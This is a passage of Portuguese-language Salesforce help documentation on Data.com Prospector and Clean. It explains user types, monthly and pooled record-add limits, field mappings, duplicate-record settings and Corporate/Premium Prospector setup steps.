# **EDICÕES**

## Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **•** Dois representantes de vendas têm limites de 500 cada
- **•** Dois representantes de vendas têm limites de 1.000 cada

## Usuário de lista do Data.com

Os usuários de lista do Data.com recebem um número limitado de registros de conta, contato e lead para adicionar ou exportar por mês. As adições de registro não utilizadas expiram ao final de cada mês e não passam para o mês seguinte. Após a utilização do limite mensal, os usuários de lista retiram adições de registros de um pool que é compartilhado por todos os usuários de lista da organização. As adições do pool não utilizadas expiram um ano após a compra. Apenas Usuários de lista do Data.com podem tirar do limite de pool da organização. Se um usuário do Data.com deseja tirar do limite do pool da organização, você precisa alterar esse usuário para um Usuário de lista do Data.com.

Exemplo: A divisão de marketing da Universal Telco tem quatro representantes de marketing. Cada representante tem uma licença do Data.com Prospector e cada um é um Usuário de lista do Data.com. A Universal Telco compra acréscimos mensais de registros suficientes para que cada usuário do Data.com tenha um limite mensal padrão de 300 registros. A empresa também compra um pool de acréscimo de registros com 5.000 registros. Isso significa que, depois que cada representante de marketing usa o seu limite mensal, ele pode começar a usar o limite do pool. Em conjunto, os quatro representantes de marketing podem adicionar 5.000 registros a partir do pool. Um representante poderia adicionar 2,500 registros, deixando 2,500 para serem adicionados por um ou mais dos outros três usuários.

## <span id="page-1682-0"></span>CONSULTE TAMBÉM:

[Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0)

# Como as licenças funcionam para Data.com Clean?

Se sua organização usa o Data.com Prospector, os usuários com essas licenças poderão limpar manualmente os registros de conta, contato e lead aos quais têm acesso. Se sua organização comprou o produto Data.com Clean, você também poderá executar trabalhos automatizados para limpar registros, e todos os usuários do Salesforce (não apenas aqueles com licenças do Data.com Prospector) poderão limpar os registros manualmente.

A página Licenças e limites de Data.com, em Configuração, mostra quais usuários podem limpar registros e se a sua organização pode usar trabalhos de limpeza automatizados.

Nota: Se a sua organização comprou apenas o Data.com Prospector, somente usuários com licenças podem limpar registros.

### CONSULTE TAMBÉM:

[Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# <span id="page-1683-0"></span>Configurar usuários do Data.com

Ofereça aos usuários o acesso ao Data.com e configure os limites de adição de arquivos para que eles comecem a utilizar o banco de dados do Data.com, que contém contas, contatos e leads.

- Importante: Uma licença do Data.com deve ser atribuída diretamente a um usuário para que ele possa adicionar e exportar arquivos do Data.com.
- **1.** Em Configuração, insira *Gerenciar usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Na página Usuários, clique em **Editar** ao lado do nome do usuário que deseja ativar.
- **3.** Na lista suspensa Tipo de usuário do Data.com, selecione o tipo de usuário. Existem dois tipos de usuários: Usuários do Data.com e Usuários de lista do Data.com. Os usuários do Data.com obtêm um número limitado de registros de contas, contatos e leads para adicionar ou exportar por mês, e os acréscimos não utilizados expiram ao final de cada mês. Os usuários de lista do Data.com têm os mesmos limites mensais que os usuários do Data.com. Após a utilização do limite mensal, os usuários de lista retiram adições de registros de um pool que é compartilhado por todos os usuários de lista da organização.
- **4.** Na lista suspensa Limite mensal de adição do Data.com, selecione o número de registros de conta, contato e lead que o usuário pode adicionar a cada mês. Você pode selecionar até o limite da organização para qualquer usuário ou todos eles, mas, quando o limite mensal da organização for atingido, os usuários não poderão adicionar mais registros. Por exemplo, se o limite de adição mensal de sua organização for 3.000 registros, você poderá atribuir a um usuário um limite de adição mensal de 500 registros, a outro um limite de 1.000 registros e a outro o limite da organização (nesse caso, 3.000 registros). Se o segundo usuário adicionar todos os seus 1.000 registros imediatamente, o terceiro usuário só poderá adicionar até 2.000 registros e, dependendo de quanto o terceiro usuário adicionar, é possível que o primeiro usuário não possa adicionar nenhum registro.
	- Dica: Você encontra o limite de adição mensal de sua organização na página Licenças e limites do Data.com. Em Configuração, insira *Licenças e limites* na caixa Busca rápida e selecione **Licenças e limites**.

# **EDICÕES**

### Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para implementar o Data.com:

**•** "Personalizar aplicativo"

Para ativar usuários no Data.com:

**•** "Gerenciar usuários internos"

Para instalar pacotes do AppExchange:

- **•** "Fazer download de pacotes do AppExchange"
- **5.** Clique em **Salvar** ou **Salvar e novo** se desejar configurar outros usuários do Data.com.
	- Dica: Também é possível configurar o Data Loader do Apex para configurar usuários do Data.com. Selecione o tipo de usuário do Data.com e configure o limite de adição mensal, se for aplicável. Para isso, exporte os registros do usuário para um arquivo .csv, altere os campos necessários de cada usuário que você deseja configurar e, em seguida, importe o arquivo .csv para o Salesforce. Os campos a serem exportados a partir do objeto do Usuário são LastName, FirstName, UserPermissionsJigsawProspectingUser, JigsawImportLimitOverride e UserPreferencesJigsawListUser. Para obter mais informações sobre o objeto Usuário, consulte o "Guia do desenvolvedor da API SOAP."

O número de usuários do Data.com que você pode configurar — no Salesforce ou por meio do Data Loader— depende do número de licenças do Data.com que você comprou. Certifique-se de permanecer dentro desse limite ao configurar usuários por meio do Data Loader.

## CONSULTE TAMBÉM:

[Obter dados de alta qualidade quando necessários diretamente no Salesforce](#page-1200-0) [Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0)

# <span id="page-1684-0"></span>Ativar o Data.com Clean para Data.com Prospector

Deixe os usuários atualizarem manualmente registros de conta, contato e lead. Você pode até mesmo atualizar registros que foram adicionados a partir de outra origem. A atualização é ativada automaticamente quando você usa o Data.com Prospector. O Data.com Premium Prospector permite atualizar manualmente os registros de Empresa D&B vinculados a registros de conta ou lead.



- **•** Se você comprou o Data.com Clean, poderá limpar os registros de conta, contato e lead manualmente e com trabalhos automatizados. Se você comprou a versão Data.com Premium Clean do produto, também poderá usar trabalhos automatizados para limpar registros de Empresa D&B vinculados a registros de conta ou lead. Para obter detalhes completos, consulte [Configurar o Data.com Clean.](#page-1693-1)
- **•** A ativação do Clean não atualiza seus registros imediatamente e você pode clicar em **Desativar** para desativar o recurso.
- **1.** Em Configuração, insira *Configurações de atualização* na caixa Busca rápida e selecione **Configurações de atualização**.
- **2.** Confirme se o Data.com Clean está ativado.

### [Considerações sobre o mapeamento personalizado de campos do Data.com e do Salesforce](#page-1685-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para ativar ou desativar o Data.com Clean:

**•** "Personalizar aplicativo"

Os mapeamentos personalizados colocam valores do Data.com nos campos de conta, contato e lead do Salesforce, onde você quer esses valores. Antes de mapear os campos, certifique-se de entender como o mapeamento funciona, que preparativos fazer e que tipo de resultados esperar.

### [Considerações para permitir registros do Data.com duplicados no Salesforce](#page-1690-1)

As organizações que usam um modelo de compartilhamento talvez queiram permitir que os usuários do Data.com adicionem registros duplicados de conta, contato ou lead no Salesforce.

CONSULTE TAMBÉM:

[Atualização do Data.com](#page-1232-0) [Configurar o Data.com Clean](#page-1693-1)

# <span id="page-1685-0"></span>Considerações sobre o mapeamento personalizado de campos do Data.com e do Salesforce

Os mapeamentos personalizados colocam valores do Data.com nos campos de conta, contato e lead do Salesforce, onde você quer esses valores. Antes de mapear os campos, certifique-se de entender como o mapeamento funciona, que preparativos fazer e que tipo de resultados esperar.

Nem todos os campos do Data.com estão disponíveis para todos os campos do Salesforce. Para ser mapeável, o novo campo do Salesforce deve ser do mesmo tipo de dados do campo padrão. Por exemplo, o campo Descrição pode ser mapeado em um campo de área de texto longo com 1.000 caracteres ou mais.

Os mapeamentos de campo personalizados se aplicam quando:

- **•** Registros do Data.com são incluídos no Salesforce
- **•** Os registros do Salesforce são comparados com os registros do Data.com e limpos manualmente ou com tarefas automatizadas

Antes de mapear campos, certifique-se de entender esses resultados potenciais e as ações relacionadas que você talvez tenha de tomar.

**•** Mapear campos ou atualizar mapeamentos obriga uma sincronização completa com o Data.com: todos os registros de objetos de CRM ativados (contas, contatos e leads) são atualizados, mesmo que nenhum deles tenha sido alterado.

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **•** Os mapeamentos de campo do Data.com podem entrar em conflito com algumas personalizações de campo do Salesforce (como aprovações, regras de fluxo de trabalho e acionadores do Apex) usados em contas, contatos, leads ou registros de empresas D&B. Revise e editar suas personalizações conforme necessário para que funcionem com os valores fornecidos por seus mapeamentos.
- **•** Pode-se ignorar o mapeamento de campos individuais do Data.com, mas os valores dos campos ignorados não serão adicionados, exportados ou considerados ao calcularmos o status de limpeza de um registro.
- **•** Ignorar ou alterar os mapeamentos de campos usados na correspondência de registros do Salesforce e do Data.com pode mudar o status de limpeza de alguns registros para Não encontrado.
- **•** Para registros de conta, ignorar ou alterar o mapeamento do campo Número D-U-N-S fará com que todos os trabalhos de conta usem o serviço de correspondência do Data.com, em vez do campo Número D-U-N-S, para corresponder novamente os registros da conta.
- **•** Se você mapear campos e também configurar as preferências de trabalhos de limpeza para sinalizar, preencher automaticamente ou substituir campos do Salesforce, verá os campos com mapeamento personalizado ao configurar essas preferências. Os mapeamentos padrão (como os do campo Telefone do Data.com para o campo Telefone do Salesforce) não aparecem.
- **•** Se exportar resultados da procura do Data.com, os cabeçalhos da coluna do seu arquivo em Excel mostrarão os nomes dos campos mapeados. Por exemplo, se você mapear o campo Telefone do Data.com no campo Móvel do Contato, verá um cabeçalho chamado "Móvel" nos contatos, não "Telefone".
- **•** Se mapear campos sem valor do Data.com, alguns registros do Salesforce talvez sejam revertidos para o status de limpeza Não encontrado.
- **•** Se mapear um campo do Data.com em um campo personalizado do Salesforce, o rótulo do campo personalizado aparecerá na página de comparação de Limpeza.
- **•** Se quiser rastrear mudanças em mapeamentos de campo, você as encontrará na Trilha de auditoria de configuração. Em Configuração, insira *Exibir trilha de auditoria de configuração* na caixa Busca rápida e selecione **Exibir trilha de auditoria de configuração**.

### [Mapeamentos de campo padrão Data.com para Salesforce](#page-1686-0)

Quando você adiciona registros com o Data.com Prospector ou atualiza registros com o Data.com Clean, alguns campos do Salesforce obtêm valores do Data.com. Os administradores do Salesforce podem personalizar esses mapeamentos de campo.

### [Personalizar os mapeamentos do Data.com para os campos do Salesforce](#page-1688-0)

Você pode criar mapeamentos personalizados para inserir valores do Data.com em campos específicos do Salesforce.

### [Personalizar mapeamentos de campo do Data.com para o Salesforce](#page-1689-0)

Mapeie campos personalizados do Data.com ao objeto Contas, Contatos ou Lead para fornecer informações mais detalhadas aos seus representantes de vendas.

### CONSULTE TAMBÉM:

[Mapeamentos de campo padrão Data.com para Salesforce](#page-1686-0) [Personalizar os mapeamentos do Data.com para os campos do Salesforce](#page-1688-0) [Revisar acionadores e regras de fluxo de trabalho para ter compatibilidade com o Clean](#page-1709-0)

## <span id="page-1686-0"></span>Mapeamentos de campo padrão Data.com para Salesforce

Quando você adiciona registros com o Data.com Prospector ou atualiza registros com o Data.com Clean, alguns campos do Salesforce obtêm valores do Data.com. Os administradores do Salesforce podem personalizar esses mapeamentos de campo.

Os campos padrão estão disponíveis na seção **Layouts de página** > **Campos** do objeto.

Contas





Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**



Dica: Nem todos os campos do Data.com são mapeados por padrão para a página Conta. Para mapear mais campos do Data.com a campos de Conta, consulte [Personalizar os mapeamentos de campo do Data.com para o Salesforce](#page-1688-0) na página 1683 e leia as notas de versão mais recentes para localizar novos campos mapeáveis.

### Contatos



Leads



\*Você não pode acessar o campo Receita anual do Data.com. Ele é usado apenas para preencher o campo Receita anual no Salesforce.

\*\*O Data.com Clean não usa o mapeamento de Endereço de correspondência para contas. Ele usa apenas o valor do Endereço principal para atualizar contas.

### CONSULTE TAMBÉM:

[Personalizar os mapeamentos do Data.com para os campos do Salesforce](#page-1688-0) [Mapeamentos de campo padrão Data.com para Salesforce](#page-1686-0)

## <span id="page-1688-0"></span>Personalizar os mapeamentos do Data.com para os campos do Salesforce

Você pode criar mapeamentos personalizados para inserir valores do Data.com em campos específicos do Salesforce.

Os mapeamentos de campo personalizados se aplicam quando:

- **•** Registros do Data.com são incluídos no Salesforce
- **•** Os registros do Salesforce são comparados com os registros do Data.com e limpos manualmente ou com tarefas automatizadas

Antes de alterar os mapeamentos de campo, é importante [entender como o mapeamento funciona,](#page-1685-0) [quais preparativos são necessários e o tipo de resultados que você deve esperar](#page-1685-0).

- Nota: Nem todos os campos do Data.com estão disponíveis para todos os campos do Salesforce. Para ser mapeável, o novo campo do Salesforce deve ser do mesmo tipo de dados do campo padrão. Por exemplo, o campo Descrição pode ser mapeado em um campo de área de texto longo com 1.000 caracteres ou mais.
- **1.** Em Configuração, insira o nome do objeto ao qual você deseja mapear os campos do Data.com, como, por exemplo, **Contas**, e selecione **Campos**.
- **2.** Clique em **Novo** ao lado de Campos e relacionamentos personalizados para o objeto ao qual você desejar mapear os campos – por exemplo, **Campos e relacionamentos personalizados de contas**.
- **3. C** Dica: É recomendável criar todos os campos no objeto ao qual você está adicionando campos antes de mapeá-los na **Administração do Data.com**.

Siga as etapas do assistente Novo campo personalizado. Quando terminar, lembre-se de clicar em **Salvar**.

- **4.** Em Configuração, entre em **Administração do Data.com** e clique em **Mapeamento de campos**.
- **5.** Localize o campo que deseja mapear e selecione o mapeamento personalizado na caixa da lista ao lado do campo.
- **6.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Mapeamentos de campo padrão Data.com para Salesforce](#page-1686-0) [Considerações sobre o mapeamento personalizado de campos do Data.com e do Salesforce](#page-1685-0)



Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para implementar o Data.com:

**•** "Personalizar aplicativo"

Para ativar usuários no Data.com:

**•** "Gerenciar usuários internos"

Para instalar pacotes do AppExchange:

**•** "Fazer download de pacotes do AppExchange"

## <span id="page-1689-0"></span>Personalizar mapeamentos de campo do Data.com para o Salesforce

Mapeie campos personalizados do Data.com ao objeto Contas, Contatos ou Lead para fornecer informações mais detalhadas aos seus representantes de vendas.

### Contas

Você pode atribuir qualquer nome aos campos personalizados. Recomendamos que os nomes dos seus campos personalizados correspondam aos nomes de campos do Data.com.

Dica: Crie os campos personalizados no objeto ao qual deseja adicioná-los antes de adicionar os campos usando a página Mapeamento de campo, em Administração do Data.com.





Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# <span id="page-1690-1"></span>Considerações para permitir registros do Data.com duplicados no Salesforce

As organizações que usam um modelo de compartilhamento talvez queiram permitir que os usuários do Data.com adicionem registros duplicados de conta, contato ou lead no Salesforce.

Mantenha essas considerações em mente ao definir suas preferências de duplicações.

- **•** Os registros são considerados duplicados quando têm o mesmo número de ID do Data.com no campo Chave do Data.com. Inclui registros que foram adicionados a partir do Data.com como contatos e leads.
- **•** É possível permitir duplicações por objeto por toda a organização, mas não para usuários individuais. Se, no entanto, você quiser impedir que um usuário ou perfil seja capaz de adicionar duplicações, poderá criar um acionador.
- Os registros que já estão no Salesforce são marcados com um ponto verde (.) nos resultados de pesquisa. Esses registros podem ser adicionados novamente por qualquer usuário do Data.com caso a sua organização permita duplicados para o objeto.
- **•** Os registros que foram adicionados ao Salesforce a partir do Data.com são marcados com uma marca de seleção azul ( ) nos resultados de pesquisa. Esses registros podem ser adicionados novamente por qualquer usuário do Data.com caso a sua organização permita duplicados para o objeto. A adição de um registro afeta o saldo de registros apenas quando o registro é adicionado inicialmente ao Salesforce: adicionar duplicações não afeta o saldo de registros.
- <span id="page-1690-0"></span>**•** Se suas preferências do Data.com permitem duplicados, mas sua organização também usa regras para evitar a criação de registros duplicados, a regra de duplicados determina se o registro duplicado é permitido ou bloqueado.

# Configurar o Data.com Corporate Prospector

O Data.com Corporate Prospector fornece um conjunto básico de dados de contas e leads da Dun & Bradstreet, incluindo Número D-U-N-S, Código NAICS, Tradestyle, e muito mais. Veja como implementar esse produto.

Nota: Para descobrir qual produto Data.com Prospector sua organização possui, em Configuração, insira *Licenças e limites* na caixa Busca rápida e selecione **Licenças e limites**. Na página Licenças e limites, verifique a seção de Licenças do Data.com Prospector. Você verá "Corporate" ou "Premium".

- **1.** Certifique-se de ter [implementado o Data.com.](#page-1679-0)
- **2.** [Ative o Data.com Clean de modo que os usuários possam limpar manualmente os registros de](#page-1684-0) [conta, de contato e lead.](#page-1684-0)
- **3.** [Configure seus layouts de página de conta, contato e lead com os botões e campos necessários](#page-1696-0).
- **4.** Caso você use as edições Enterprise, Unlimited ou Performance, será necessário [atualizar sua](#page-1697-0) [segurança do nível do campo para que os usuários possam ver os campos fornecidos pela D&B](#page-1697-0).

# Práticas recomendadas para sua configuração

Se sua organização usar qualquer versão do Data.com Prospector e você criar regras de validação para os campos fornecidos pelo produto, essas regras seguirão tentando executar mesmo que você pare de usar o produto. Portanto, desative as regras de validação usando esses campos nesse caso. Os campos do Data.com Prospector são identificados nos tópicos de ajuda "Campos da conta" e "Campos de lead".



Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para implantar o Data.com Corporate Prospector:

**•** "Personalizar aplicativo"

# <span id="page-1691-0"></span>Configurar o Data.com Premium Prospector

O Data.com Premium Prospector é uma atualização para o Data.com Corporate Prospector. Com o Premium Prospector, você obtém todos os recursos e campos disponíveis no Corporate Prospector, mais 70 campos de D&B adicionais para contas e leads adicionados ao Salesforce a partir do Data.com. Assim como os usuários do Data.com Corporate Prospector, os usuários do Premium Prospector também podem exibir um número limitado de campos de D&B nos registros de conta e de lead.

Nota: Para descobrir qual produto Data.com Prospector sua organização possui, em Configuração, insira *Licenças e limites* na caixa Busca rápida e selecione **Licenças e limites**. Na página Licenças e limites, verifique a seção de Licenças do Data.com Prospector. Você verá "Corporate" ou "Premium".

Aprenda a configurar o Data.com Premium Prospector aqui.

- **1.** Certifique-se de ter [implementado o Data.com Prospector.](#page-1679-0)
- **2.** [Confirme se o Data.com Clean está ativado, de modo que os usuários possam limpar](#page-1684-0) [manualmente os registros de conta, de contato e lead.](#page-1684-0)
- **3.** [Configure seus layouts de página de conta, contato e lead com os botões e campos necessários](#page-1696-0).
- **4.** Caso você use as edições Enterprise, Unlimited ou Performance, será necessário [atualizar sua](#page-1697-0) [segurança do nível do campo para que os usuários possam ver os campos fornecidos pela D&B](#page-1697-0).
- **5.** Adicione a guia Empresas D&B aos perfis de usuário.
- **6.** (Opcional) Nós criamos um layout padrão para registros de Empresa D&B, mas você pode querer usar o Editor de layout de página avançado para personalizar o layout.

# Práticas recomendadas para sua configuração

**•** É possível deixar seus usuários visualizar e excluir registros da Empresa D&B. Para isso, você designará permissões aos perfis padrão e personalizados.

No caso de perfis padrão, designe a permissão Excluir registros de Empresa D&B além da permissão Ler registros de Empresa D&B pré-designada.

No caso de perfis personalizados, designe ambas as permissões Ler registros de Empresa D&B e Excluir registros de Empresa D&B.

**•** Se sua organização usar qualquer versão do Data.com Prospector e você criar regras de validação para os campos fornecidos pelo produto, essas regras seguirão tentando executar mesmo que você pare de usar o produto. Portanto, desative as regras de validação usando esses campos nesse caso. Os campos do Data.com Prospector são identificados nos tópicos de ajuda "Campos da conta" e "Campos de lead".

### CONSULTE TAMBÉM:

[Obter dados de alta qualidade quando necessários diretamente no Salesforce](#page-1200-0)

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para implantar o Data.com Premium Prospector:

**•** "Personalizar aplicativo"
